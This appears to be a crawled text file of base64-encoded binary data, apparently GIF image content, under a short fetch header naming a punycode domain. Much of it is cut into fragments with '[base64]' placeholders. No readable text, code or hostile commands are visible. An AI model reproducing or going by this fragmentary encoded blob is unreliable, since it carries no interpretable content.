06ZyqnWh0QoYCWABBS+WCaMlwyq5cMYtCEZfHWXXv1Q/[base64]/[base64]/DLetwA0UMYmUqe2YjLnHNVnBiFFMwSysemgVZrM1cwbjbEflMSYowgyJoIWqRQFugLMuMqtlJszYRL96YYWQn+lArX6lLqJiyFlsEQolzoYstBifwwk2KGq99m9zI8mUwF4Y8vY1cmS1KGaOkmTNsTqMS3HBu5Wqj45zkBCdQF1M78uYcek7HmM/BDOnUVFqdILSpK6SFpn7nUC+G653vJqXIk5+j460oah/6MF9N25e+YsDvplHyhqj2q+nwCXV/R61q/6C66qZmNYFc/WoLyZqsBcCQWT2Wa12LtcJjhxD/iF3MuSLbwyLGa82i3ewSH1Da1ax2YK+NwWvufdtYooiKgWYRingEjUkPQyRc6BUmr5tqNLyhkAnnKIQiKrZSiVQ/5XEPUHFeHWSRt7wDPtrkLKUtzHgbo5gREAA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130035459.txt
body_size: 97944
content:
[base64]/IEFd4ADnXcgIH5JqYJAvHxQx3xsd3iHgH2Rj3w+logiJIQ8OIlYt4FfTIhgaIxxaoDQ/pEEhIdLl4VYWYVgy4hoWIl6eoifmomrqIi//Y8BlpAhEpwboJ4/Q55ZUJNWkZZgwJFvzJGIkJGx/Zm1sZ86rJhmpZZvWpmDfaKOi5ibmZqg/J2po6IBjagjDq4rKJ5hjaFwwqB4Y6h/vaF/bZ+A0Kh8+6OP/KeYmp+/va0dla9bsq9xiat0mamHdrCQ0a+5/bQ8orJvaLFo+7CDarKSgLaQvbGbjLSlmbSpqbu2s7HCwcMT2rkbAb9PTblY+sFvtsR5dbaMd7qGqcZ5+8Gbhrui18qplrzOzsMtEsgoKcBI+slILMFbqL+AhcaAv76Vf8acrcSg/MahjcOkx8nA/cwhAcw3+dNT+s+Pg86PwMqwo8zCpc+/tcvDx8rZ2tTZ/s8n+OY7OtF/r92U/Nulu9ifydSwztStndW3p9W/3dgU+OU0D9pgXN1y+9+feuOw/dnKvd6+r+LRzuAnA+IrKulnS+S/zOHQ4+rP/uhDIOlTM+pHRu9zZ+2Dd+nGveXgu+zez+ff3+nj9e1YV/KYg/Kxd/e6rfLn4vHu7vWolfft/fTuy/79y/7+2P7+5///+SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gADCBwYgIABAgYPGjhIIAFDhBAjSjSYIAHEhxIHENBIAIFHBBA/[base64]/pgwUZ279/Lfw6NYLx57eBPdTShRIsKG/fv48+vfz7+///4EFVTQQgkFQGBDGI0kUUUIKshRRDCBZBKEFYH0kkcytaShRhFOuBJCHNV0UlAfqVQUUkIJVVROK/oklVRNvRjViz9lZRVWDThl44lPFcXWYH71FVZbbrm1llxH3nWXZGx5RtdbQAYG2GVUFqbZlVhG5lliIlRpmGmNrXWaap+NVppipKUGQmqinambbKLBSRptoN0mZ253/qbnnqRVoYwttmBjyxVllIFIHYcoo4wpjHIxHgoLCLAAfNRhZ11337GnnXmYcrcAeCjQwF57oMKnAApKDFHff6y26iqr/gRJtBCBBxrgEEQFKYiQRbtWxKtGLknU4YQh+RpSiRu25CuGF540E0TBwrQRTCjhxGONKg5FFUoI0PhUUzEuNaO3VkGlY09N7VjuVD3NFWVZZREGQZFzyTVXkUeuRcJiMPwY5b+EeWlYlgQXXJlnMWxpWWEh8BVCmAi/NhlnXLbZ5mKqsclnnLvZidvGIIdMmhu2/HKNMocQemiiip5iyhXsWTepdpVe2mmp2l0nQHfebfepeqO2NykN8JkwxNGrvqr00rAOJNGACRqk69RUCytShxAikICFzWaYLEoJULA1SSI96zVNyA5gklHWulijVeoe5a244zI1d40RNEXC/rkn8k2VVEWZRRfAhNF775Pz1psvXnERHqVgAh9m8ORanpZwYgp7lhZoiC3GwZanTfbZabphnDFreOaZpuqz0ca6yLDrdgQiwgiDjSlKuOHGIXUwpygiV9BAA3XVhUezCdjxvB14ouacs/Kffsre8B2wB98C65mwAQqqCpE00+CHb0OAAhGQa9Xop281182yT2xJaX+NQFPIlmT/hhOeBBPbOiklFFDZ0srdZDTApPyNKzZCigCVQhXBxWswhTHc4Z7kFhIobiyNE4zjgBQ5yVHug4xR2OUyt6U1ccYwHDgYZyTTsBW+xmKtAdPpOAOb0NTpTq6bzZs+Frse7qYN/[base64]/mOQGydCR/gxy5/su9DZWDI/cGEoJV1ryUky8pJCsqh/[base64]/mEIxz5+U87cm1YEUpWQcEVNmeRJCIsydBGQKQ2BapNJ43MG4qwpa5IfgsqBewsAivJLo+qNKQi9WQoK1ivlaZ0paf8/ktLbcovhGUmpjL1zCttWkIRkklhDaPM5VL4ytXQ0E2i4dwwk3tc3TR3hzxcauyqAIRO1A6adVhOc5QjKiZulWiPch7ywBPGsm6BDVvYAKfIyYD1CK95C3gAeMYDn+2hIIztdCcQ8srf+8QKIVBDSK0OYs/0WcRXBbaagt6HWGptSI9NaWy07hhZhM6kj5ol0UdA21HRejZcM8JoRCc5Wo4aMHA9eRcIJlAYTt5LlKwdXFWkFNsptfSlML0tbh0zU5paprckpFjmcpmwFCbsuMXMTcaIetTlPhc2rjuqdHtYBREcgRa0EMYhingIUzjnOTCrARPfi4Lgicer8dEB/nbKywY6tJkN4w0nNqvXVuuJN64bSOd6hkAf+4hgv/3Nq9MucquLXMRW6vsr+vqZNcM2eEMEgLDYdtLHg6pkoGqbVrfo10fMXsWieNtRZucWIxDrMbQklmhGU/yvTfJFgqp1F+JmDJauNMAtrN5gKnU8y4glbMeMieWQMbMl5WYuuLosk8aWK0w1BfN0d3qyUY/6uin/RghAEIEchChVNyQHOoiIDgpqUAO2vtfM2Qtne8SqhDYb4t10UPOm5hu0UKGgvZYqQFjH8wAw3lcJVbhPtgON10FTZFYIb6Oi35joOAb0fZBVbIS1VqE5UlhDO5EJIZ2iP59kFlxb8TBF/q/C4bupWtWWVBdYUNtJUX6FgqYtZVfkUuNd8+tzJBwhsGtLQp1uji+Y22mxVQnMJTfb6EdntrSPXm1r8wYI2RZBJ35hC1pwgXeICjciQgWzUImZBlfAqqauM9cOhLHNkZjEJCJhiCEgb4pbtXfM8v2AfXfH33xe1TsJLs//yuohB0rw1ATfcAiNpLCUlZ9BKX5YQbbkJYnftCKD4umLghooJT5gJEFccnKdXOQnluitWY6vu8C2SCr3C81jm8oQrqXXIgQ27BdmU53a1qbBHdhmil5MYDJZ6UGd9tKd3psjkCYLWLbFlrMLbtwNAd1iJjcXYPbe7BztUVqggyE6/[base64]/4ON3CTeHu5JPE7FPAKgreKQ2eqQ1FCATkBdxFrYSkteAOqFh/jRiE6LmWTCCahOFQJRkYgokelbRgTS2chMgUbWmeiLIUpHTGP1yglvyObxlWzpGMJijWyPEUz/nc7uEGZ3xMEcGfGYyg8ZFQ2hyG9ImG3bygz0EdaRxBG6whUPABUgIHfMBM2DohIQiPOSWPfNxZltAB5FAhLZACti4ZV0XKks0H/B1Hli0fuOhfno2VvL3PXCIRuWjRvkXEQ6BaHm4cPGIPngUNox1UPATcZEXSAyYYTbRaYlYLoqogXdTUeYyNwmkR6JHLqH2FKj1F7Y2F5o4GFAyL/rSagLjGJ8jiiUkdJmjGafISiiISy0UXLt0bLi3c5aDJmgSQ75obVEn/gJVMIzCEG/[base64]/uBNScOVXTlPuGIrYglY8Kg+/[base64]/mFwDYJ/tYKeaJk1CGYSEbY1AriH/h5hjzERUPiDnwalLXZJI/[base64]/qWTmPVZ+5kp0ojh4cWsfKYaHxqNWFTIR9xj4OKRy/RWHLEIfBJUBt2aow0iY+4gVkhN6QGcpOK/pAn649ZAQR8sKCgOg/rcLM4i7OgygdHMAGnSqEXGkqsWhSteqkatHIkZZEX+i97cSSS0VO2GhZOchj9chk5Vxml+Gsm+rSigxnP6my5dxgUM1Q0yBnUqoupma1qKyfSOietY6SwEZN/dgSTMHW8owTnxQZOOgTz1gHrak7kJjzFyAXzapTCoAzEga9EOAnTiDwbMARtNgQ6YIRq2h0E2x3XSV8DS1dCAE916rD78V/s6H/1lIcVa1gY6xFiI6gbmyzNskf0kyGLpUgqAROWt0dGkSKUNHmOWhVCobI0spcGGZA3AlogBxQw0Ao066k527zOuw6f2gpAgKoUsFp2/[base64]/ly7gKRtXqr+QJ0eSFbvEW16DtsdIwwlhk5JnlC/iYEgzvVGcoWi6rxo01GrdTGgzwEwEQ6wGobfAXMrd2aBdhICkRUjEMwCYdAROKEPWU6HXLHPWfqwJHAfdcQDh6cuEkpwnSgBHenBbYpuWygBWo6lQQbwwc7Hgk7w0AwRjZ8w/[base64]/g2qnLiCsqRDyQZqitKGsAUzALlnpTy5DAAdsMubK0YioCrBLMzjg6c6DFjmWWC8YizLrIeQRmmZdrEH1Uh1o8Sc1sTU7C0QNon2aS3XXJBXjIFwowbLm85k/cVqILR2gcYk0BN0kXqgdC+ceJGDkc+YZL6bZGP/DNBC16KTQdB+jL8OU2xjS8gKvdCGwXsE/NCJjYPMVsBya2VSx4WMK51uMAl0ELD6Rm/c43bqBFdGGEYcrNKrrLjCYAhJEG/xgYVKOAPolZ08k8sKcLDrFMNm106/HNTCbH+y0sMQUWh1OLF5aCESkpaJKlmqC58g4RRIrEi2Sz8TKGnL/WlS/jwV2dLVV2xyleoUM9upZd3dXswHMdDOH4rGba3GlzjeqzeZcJxCcqyiLYZKU6vXLYXQYmvQOxrIxdaZhl2SzIWaDi3AbGtMiZzIFA0blEwaQHAE3dcJkSDSV7AFTgrLLJxOu1mF48HZYAR+Y3XK9irao40NS0oKKL0F/bYBSmAIkfCvOnDZzxOOsS1W8AEAB9tnQ/CGQh26eIoR5Xl/VDNYC8fbC2Y/AviWCwiXEaLcU20SV+GAtwvdIQbdUlHdjLiXnifOE7DdXezdWp6zfFAk8UwVRYtiR0svIgrPXrG9efFA+4wWKtbH8o3HcH4Zh0wxgxy2MUi/ZVJs/Q0a/[base64]/1sY7X35lSL0MEKrXNeo6Ap2PAuZIWsGn1eraEB6LzhyEV6TNuaG8Z30d7nBvyK0pzMr+Q4b/CnZteXZ0cDRvU6HJ6+0orLpKedXqWuBGo3CVpg0iiwAdQhlVc0wWG1AbJ+/jTuVFe2juPl4+sS+9sNV2g7vmgBCOzCDpePN8THHiMu0i0iwuzT7fMReC2S6lk7Itbcfe1Ivw5njcY9sdZGi2IgGqIZ6qFeIe76/CPlPiX0je53XNALXUK1ZEKBPaOsQUuI/DB1coNq2xsfE8CL3THKdOB/JgKnvOhupwSHoHZ8q37ihSpKgDypoh0mrgOpfspeqsrMAA4STxxESAro9a+lrgNscAid/Pf3lWeXIvIij7DuB9TYlvIqr0YF5lfArSu9cPqon/qqv/q9gAyu//qwH/uyP/uv7w3I4A24n/u6v/u83/u+//veUA/CP/zEX/zGf/zIXw/eMAptZ7xU/h7OVHEEXJz01N+zVeH0gmFKpbSJh3P1HOABPPAEXjD+5F/+5n/+6J/+5/8G7N/+7v/+8B//b4AH9F//9n//+J//grD//N///v//[base64]/KlS1fxpy5FzLOnT1//gYd+rM30qVNn0adWvXqeq1dv4YdW3Zrb5FKRGgQQfdu3r19NwCemwO3efPWHUeeXPly5s2bRxMRHDgJ6RCqW28AQTsEDiQmcNjOoYgX8uXNn0efPv0b9u3dv4cf/w0e+vXt38efHw9B/v39908oQAERckgjESoKYSMVEEywoYsKfBAkCSU8IiQRqugkkpTY0GEILuhwYwsdbrrprA502KknHdgA6gEdlJhhCEM6sYUZG21UJsdrdoTql19IMWQLOohiaYgt2GBjiy140gIsE8wySyi2noSrKCFEsGGkvrbkssu8APtrsAQMOAyxMREzYEzH1iQAMjffhFMzOees/kw0O+8EbTU99+TztNn+fC0SEiKgwDdDe5NOt1bYMc45Rx+FFDlHpGuAOkqB0w5TTLkDr9Px1AN1PflGJZU9/U5FVZD9/mOV1QFfhVVAkCpayKIFKTLwwQgXmrBXh6oASY4MI/FqCCPZcKMnBRYQoACaTjSyJ6OAUmAIE16cpBNTTkHkEG/rqKMTRGihxZYdSRGGlkmEFNFYLdgwRMNOOpkkpauofUCrrEyocggl6mrIS4EH1gtMw9QUDLHB0mRzTTgfhhhiOieWE0+L7ewzY41Lq8cbQL3RotBDR6b0CEYjRTnl5cKQztJLM9X0u04h4CFU9UrF2T1Ud9avVZ/9/os1aKETsqRoS0CS6EBdk/a16aYrdGgkEbIlNpItTPCXDjrCSstZmq6d1gQttt5gA5leZKOOQ+oowyWXYDqEKlp2tEUYW2whhQ6VkOwqW6r+joXeIN0qmy0d1NpKrrqAILhxgg1mU+GFG3bsEcstjzhzzd+kuHPLLgY9z41H39M1Q0YmObgJiGtUZdcj3QW7Si/VNLtNJ5hAu0/Ny7n3+XgGvr6fhx9oaOOHNjp55YuWUKMEMXI6el+FgLqhkg6p1yslilIiRBRQcBYAAL5+cSUT2CC7cB22cENtRBCZN/6/SSmX7rvxniTweWORm5R6I5GXSrTQgbIRcEQP2MAM/[base64]/lFEBjEIQrvqCNOa2BBgfUQObejEVVj0IjewYY8F2OL4cIICvelAB4Zgw5Oywoa5YUON4cDGNdpot/vtSI5SUacw/[base64]/[base64]/2MCckyYl7/OMeHgZGilMcsXj8QxxwMkeMZWwO/mBYpsWVAQaGMZxZyiAjrL1wxz/CwRlx3MPIRz6yOy4WShM2YAKmdV2FxZFa1SpHld5xLUttuDNBfOIf//jELT+xWzKX2cy77a1BiCEPNrfZzW9uMzECpI9/ECN5wTDzbOXx2+UFMxj6IIZwKyEPfVRC0MIV7m7ZfFxGN7rRyVzicx0E3aNKdy5LzZAW3FBXN5hiSGnx7gLAK94XRcK8MvoFHX/RiT2aoAM3QcEZSfEL9Z4VKnWkHynq0IQ+0oAGgUDFIeQgB72pRAlnWUtWArpABCfYgQtucMMiPG1qP7gUX5bHObS9bW3LAqJfBne4xS1uYFyQwuMe9yPcZI54/rT7y/hodzyAsQl0U+NN1PiHOSADjC9D1t/iwEe+KyMMEwP5H/i4B2b9/WV4+HvIFpODaBsQBhWq7MLwoHKV1xGNHzSAlVneVBGGR2d0o/sZB3lGyUt+cjXDmdBf1ofL7WwJYqjcEikXN6CLVnOVl1wewAzGP9BBjEITuhLokEfQc/4NRzf9uEZ1rqQ9InVKg8TSwMpCpoe0BXqxQQkKwGY2uzjq8WoBnDM4it3k6XVfB8Im+KxmJ9BlrvlKRZ7oioQbEMEFGnSvvQDUUPa08IBC7qtsC/yrs58NmAiiSXLRRkPkI1/taV/7H4WgPIRLsflSnOPLnAd96Dkx0Q1n/uPL1gCxLDz/j2xU0Brxhn275/1lTkCmxfN2EzDioe9N8PsfDxOHwCvzj3j0whwHjwePKRPwiYWGyYfKDR9GijIdY1zj0ZiUkycAcgiQ4Gde/sczPjF+8pe//[base64]/jzJw8IsxELLw7zMm7Zh+DIJS6yI6jxs8zaJshzT+wdrMDdgELENAwYNewTas5wWk6xNEIfYS7EvgwzI6sN8cxNZIL5NOD7Luowv06heCC2QKq0V0jEpyzhUioZcALnqEDkAQbl/[base64]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[base64]/8bkDT33X2CLeuuv1Z5+9AZKyRYEKIGiC/g4dNIhthBsqvDDDFnroIQEfEqDiixSb2CLGJua4sYxzeDQHEhi8YEUtA1EyYxDy6BNyjkRCmYOSRFJBiZ0teZIklTlfSQXPVFR0jkL//JFNLWuAGeaXDalMyUEtodGQRRMVcs4/58QpkRhUX2QNRxPp+bVIfvbpCKKBEloUPEs1VfZTUTlSlVWPZjUp3XKJmtg/3xxG6UB6i1ppaYgdM81eA+nzTTevnkrZYJcxptkxh//DGjTGtHSrrLWKRmxl+nTzOejdQMOYrsISS+wKuR27W2/A/SZcstPKnhwQVVjbmxvmRadFwQ9kt12BBZpAioCd4DedMO2+G9++7LkH/g699t0rXvL7qtcvLaQMMS6CCgqxgRAmSEhtw+Wbz+HDIoJo8cQuGoAx/O/[base64]/i943RkCKbIXoE5MonrOW557/HPJ9rgjHNLD13788x9hZM8E3NuACYYghA4waELkOx8sy5c+F5HoRCaqZS3lBz8RlSgA9ONYEMgACEqArEb26xHHPFGLZeqvRv3LhieKSSMHFikHZLgmNsnQwBdQMGdNElMOzsE0MPnME+Y0mhFqkQ1KYOFoYrhRO8EkhmW2sJ5YgKFOYHBDHB7FhjhMlFR6OAEf/nCIBvXLYwynqb/Ig4qLe2gU9XGZbhxOcZhRTTfYghZ0gBE008BiR6ExDdNog4x0TKNnTnrSKM5mjmxcRep4kxsRsG6PsXOdTQOpU99kwXYiOMK5JhGJbplg/gOMbGTwCqCDTvxCGMKgZCg3+S7rXbJ5/sIXu0QJIPwc4gGn1IEqFSQhG7wylmbdUPoktj73Texiu2zRi2L0y7nSta52nesLREbNFwQhSXs1AhWM4CRvEvZohj0sYg3LQnzqBFD//ElS1PbYQEUlGoti1A+xctDNPrSznj0V5kIrWjOqtLSyIa1pU6vSL6yutX+8qW78WNPevHan08rCc6x1rk6wYQvews7vwJXU7WxAC9IBa77ihUlP8ud6zV2X9J5aLuKx63r/8RfAtHMg75nABECgkG/OKl4MPaxDK2If+97KohcNQK53fS984/vevdI3ZoS9b5USq9+jMTYn/[base64]/ouk5fs5ImRKJe2/qyllFf0ogBcQMu+/[base64]/bgi00DS//R11cLwHG9V1KtazPmpbZK+r2t3AA1DZXVe/+uHjLa/EXuSi9eZ6vext/m+vNS73uW+c4zH7OAWUTfJlV/Zt0c7KyjEH88ET/uVw4PAehyOhcodAQ2PNOc+PAwQtbOEIbeDtonWgA+y8WGAdEG5wFcB0SOtbX5uWuo3bA47VU93q6wlQ1mmhdVogYnsuBruCdODwCpXV7LGc9YloyUu2tl3X77O4AaxM9+UzX+71xTsFcnHmvbPN5H8H/IQLr/3tv3wP3t6wsnS+OpyTdeeRRw4QgMCGLLQhElugQ6OvU+nOf/6o8xe9ACCtVFqY3sb+l+rq8cs1IAMB6geORZJT6YcbpNoGCMwGDMHu8V4E+p75zBqJDF9b0ZKKFB8vHd8ATIwFxF3zjSAJ/mYcslEACooAOUwf9QHUZWkFyjlKaHAfDdbgy+XB94FYh7VOeJXbhRhHkp3fcSiBHETCUNHBEGieAqja0nVAvYWLiy0A0+UfAHDBvv3f/2VSgBAgLISCF4YCHWwBushe9nSCCWzHdg3MEJDdq7EhBTKMkwXAxE3ZlG0gB5qIB34gjDhACJagH/5hfJ0gCkZAGKxgC+JQ31UFCQzUQJEABGSWDUaiJF7YKuwBHPSAa9FWa0ULeJ3bcZifEBaHENBBdNBBt6DYEn5eE9afd7iYEzId53XCFWJhv+jLAPYCLORiF/YBH6iBGmyBIYSHU4nHFqChvHXPENhOhgjBG5oV/[base64]/qM/sgGWpxdqlc2UuMHeiM3ggg4huM5FqZhoiM8MpY76sRiKmZi5sQ8oqA9siA+llxU/ACCMSIHLOJAPkpnXkVCTgAEiGZBckBHMuREEiRFrqZEkqRMauRpMuRHnmYIgBtIwgBJgkAI6OZMrmRraeTqxORramQO+oYOHsdrkduG7CRPGkcWSMckaIF1vJgJvCKROWEHFIikNeXn1ZvAGAgbjNpUNpe9pMtPemEuIoMu6qIXBiMo/UIn6EABmMAVoABYJYgS1MEpmMIhHEJa/hxZTaBbLgxcGl8dCp+UuRUepkiK+KVd9iXGaKNfAmZgDiZhHiaGjmM24kQDPGY70mNi/[base64]/[base64]/mJRCtd1vqvoGd0DkqIwVheQ/a29CAMyjEcsFC4o5Qd5bECBFEDYIcgMsMFXdgJYEqwwlMspZEHFNkwc6pod8lLngkilWpwcyg/pTqjHRmOnEkDqhog2/qXJqi7KsqzsluOqxuyY2S6rjqM8DmJV8O5VhIH0VRbPWubb9GqCDW1VAGuwJqTSQuTQwsBBLu2x7uhFvmbS5maQzqZMHulr9ka4rU6SNmm4De34iluzuCTYaiKVQt736Vx42VzjlStyCEEVFKF0VqfAmAAN4C8KXEe8ymtRdqekcV5xXWXhNpXf/u2c2sKe4ssvPPCexufiMm6CbIASkCJ1SG6PPTAp/jCsMFxu5hLoLD2Z8U0qi3QsxpruXI4s/EioyX6jqM6uDM/jy9YwDBXmVYwjVkQADNRqZd1q25ScEK9DU/xwZjKiQGLFZyYxaAbrjU4kB2yk9LZmkF4ktF6vjYYk9apkkbomcPImlIbvRR5LDETx0KqARg7Hs6BvuNnk+o5P45FteI2Vt8qvb1RB/YYhijXgqnnL58UtkaHAiqFpdUpavC0hghgXnEKw7JGadVFlLRZcAhJjUoVdgnQA5FIHj0kuwdKBITwwKVVBCKMV2tmSCX/s54KupepSHrqPyDroW6UuOLKIC78w7GajOK7sDLOsDb9jy85sO54jzqKqO15F/k78QC7Y6g8jyg83szM3M4v6kIIt2EA+YkI6cRZrZNROcRZbsXBGbWyCM0NyAEZ6pDaDABs7LUhOK27AQG/[base64]/88/6Y6864mdGJBPLaI2eZhS/pmlypPRWsRVHqzoXqzgvJDkzqzeP/jE6y+SQqiSTXiRNMST0Dq34xoA9z1T6hq0m/pFgy7H7/llA+wYQZIEQuMG7FfTA7K8qruuqFZ24FIAgP3T3SHQsXLSA/ILsZbRGXw/s8aniUrBZ6kCCCAwKuIERbrJ4RGd+MPIvYO5Kow/E3CUG9lJMr8gqg2xbaSpOo26IWCM1Frfr4vRPo2BQC7Xs9rJjsqMw5zA57nBOXAUMpEEyU7VUUzV3k0MufPd3c/czF28/QsAixs0UMy9bX+uTrvUTV+SOhvNbw2ZsfrVaO62QxrVMci1dxzNcszU5H8sZu1ZwhLFx0iSfldthp1sVHAFjByVqIwhYIaVqv2vROZIT/iJywka0IcSC1pHSAz/dvtpYqQkIKejAuJz2EMwAKs3fELC2BpOCIWhBJ8ge1mXPJDBq5j5jBq4VLW0s/Mz0+0SZLnUsC5/wX04oNyY3BaQIc8+wcz93UROzUic1OhqzTuwwDPxAGjhCeHP3dztCGoQBEMQACZw5mscAEHR5doO5Ivrq8bbo+A5tWEevQYb11UrrWGOvsZLvkkYtfs93Rqq10nbkWZszbrqkolevW9P1WUetFZMxB6jxDhp42MoxP98cP58bKAa0WmYBEqLAEAwBSP/WgaDiqrEYABBZ51myDnT4hycgKFcXifcLR//LpYWdCczADCjBFiClFG7B/iZPAqMZD8Fh3S+YAsXWdoVEnMiq3TTuEk5j7MQFN6dy7K